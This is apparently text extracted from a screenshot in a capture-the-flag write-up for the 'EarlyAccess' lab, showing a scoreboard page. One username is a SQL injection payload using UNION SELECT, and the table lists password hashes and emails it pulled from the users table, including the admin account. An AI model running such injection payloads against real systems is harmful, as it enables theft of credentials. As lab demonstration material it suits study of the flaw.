 Scoreboard
Your best 10 scores
Username Score Time
admin 618292e936625aca8df61d5fff5c06837c49e491 admin@earlyaccess.htb
chr0x6eos d997b2a79e4fc48183f59b2ce1cee9da18aa5476 chr0x6eos@earlyaccess.htb
firefart 584204a0bbe5e392173d3dfdf63a322c83fe97cd firefart@earlyaccess.htb
farbs 290516b5f6ad161a86786178934ad5f933242361 farbs@earlyaccess.htb
0xdf') union select password,email,name from users;-- - b792cd4d98018392d7fc916b42921d1fee21aef2 0xdf@earlyaccess.htb